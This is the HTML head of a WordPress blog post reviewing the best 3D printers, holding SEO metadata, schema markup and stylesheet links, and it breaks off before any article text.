

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neonpolice.com/best-3d-printers/
body_size: 42164
content:



<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->



<!DOCTYPE html>
<html lang="en-US" >
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='ir-site-verification-token' value='547382370'>
    <meta name="verify-admitad" content="c0f1815582" />
    <meta name='ir-site-verification-token' value='101969715' />
    <meta name='ir-site-verification-token' value='547584427' />
    <!-- Ganet site verification 65dd32bb6c2e49efbc44 -->
	
    <!-- TradeDoubler site verification 3283145 -->
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png">
	    <link rel="alternate" type="application/rss+xml" title="Neonpolice RSS Feed"
          href="https://neonpolice.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Neonpolice Atom Feed"
          href="https://neonpolice.com/feed/atom/"/>
    <link rel="pingback" href="https://neonpolice.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://neonpolice.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://neonpolice.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>&quot;The 5 Best 3D Printers for Every Need and Budget&quot;</title>
<meta name="description" content="Discover the best 3D printers on the market and unleash your creativity with the limitless possibilities afforded by cutting-edge technology."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://neonpolice.com/best-3d-printers/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&quot;The 5 Best 3D Printers for Every Need and Budget&quot;" />
<meta property="og:description" content="Discover the best 3D printers on the market and unleash your creativity with the limitless possibilities afforded by cutting-edge technology." />
<meta property="og:url" content="https://neonpolice.com/best-3d-printers/" />
<meta property="og:site_name" content="Neonpolice" />
<meta property="article:section" content="Technology" />
<meta property="og:updated_time" content="2024-03-27T15:35:47+05:30" />
<meta property="og:image" content="https://neonpolice.com/wp-content/uploads/2023/06/Best-3D-Printers.webp" />
<meta property="og:image:secure_url" content="https://neonpolice.com/wp-content/uploads/2023/06/Best-3D-Printers.webp" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<meta property="og:image:alt" content="Best 3D Printers" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-06-09T13:23:00+05:30" />
<meta property="article:modified_time" content="2024-03-27T15:35:47+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&quot;The 5 Best 3D Printers for Every Need and Budget&quot;" />
<meta name="twitter:description" content="Discover the best 3D printers on the market and unleash your creativity with the limitless possibilities afforded by cutting-edge technology." />
<meta name="twitter:image" content="https://neonpolice.com/wp-content/uploads/2023/06/Best-3D-Printers.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lorean" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://neonpolice.com/#person","name":"admin","url":"https://neonpolice.com","logo":{"@type":"ImageObject","@id":"https://neonpolice.com/#logo","url":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","contentUrl":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","caption":"admin","inLanguage":"en-US","width":"600","height":"151"},"image":{"@id":"https://neonpolice.com/#logo"}},{"@type":"WebSite","@id":"https://neonpolice.com/#website","url":"https://neonpolice.com","name":"admin","publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://neonpolice.com/wp-content/uploads/2023/06/Best-3D-Printers.webp","url":"https://neonpolice.com/wp-content/uploads/2023/06/Best-3D-Printers.webp","width":"800","height":"533","caption":"Best 3D Printers","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://neonpolice.com/best-3d-printers/#webpage","url":"https://neonpolice.com/best-3d-printers/","name":"&quot;The 5 Best 3D Printers for Every Need and Budget&quot;","datePublished":"2023-06-09T13:23:00+05:30","dateModified":"2024-03-27T15:35:47+05:30","isPartOf":{"@id":"https://neonpolice.com/#website"},"primaryImageOfPage":{"@id":"https://neonpolice.com/wp-content/uploads/2023/06/Best-3D-Printers.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://neonpolice.com/author/samiksha/","name":"Lorean","url":"https://neonpolice.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Lorean","inLanguage":"en-US"},"sameAs":["https://neonpolice.com/"]},{"@type":"BlogPosting","headline":"&quot;The 5 Best 3D Printers for Every Need and Budget&quot;","keywords":"Best 3D Printers","datePublished":"2023-06-09T13:23:00+05:30","dateModified":"2024-03-27T15:35:47+05:30","articleSection":"Idealo DE, Technology","author":{"@id":"https://neonpolice.com/author/samiksha/","name":"Lorean"},"publisher":{"@id":"https://neonpolice.com/#person"},"description":"Discover the best 3D printers on the market and unleash your creativity with the limitless possibilities afforded by cutting-edge technology.","name":"&quot;The 5 Best 3D Printers for Every Need and Budget&quot;","@id":"https://neonpolice.com/best-3d-printers/#richSnippet","isPartOf":{"@id":"https://neonpolice.com/best-3d-printers/#webpage"},"image":{"@id":"https://neonpolice.com/wp-content/uploads/2023/06/Best-3D-Printers.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/best-3d-printers/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fbest-3d-printers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fbest-3d-printers%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Neonpolice &raquo; Stories Feed" href="https://neonpolice.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neonpolice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://neonpolice.com/wp-content/themes/soledad/main.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://neonpolice.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://neonpolice.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://neonpolice.com/wp-content/themes/soledad/style.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://neonpolice.com/wp-content/themes/soledad/css/social-counter.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/post-6.css?ver=1747044597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/global.css?ver=1747044598' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://neonpolice.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='web-stories-list-styles-css' href='https://neonpolice.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css?ver=1.42.0' type='text/css' media='all' />
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="e46e8e2515eaf1c1f13b946e-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
